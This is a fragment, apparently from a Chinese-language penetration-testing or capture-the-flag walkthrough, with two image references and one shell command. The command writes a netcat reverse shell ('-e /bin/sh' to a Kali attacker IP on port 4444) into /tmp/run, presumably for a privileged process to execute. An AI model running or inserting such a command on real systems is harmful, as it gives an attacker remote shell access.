 echo '/bin/netcat -e /bin/sh kali的IP地址 4444' >> /tmp/run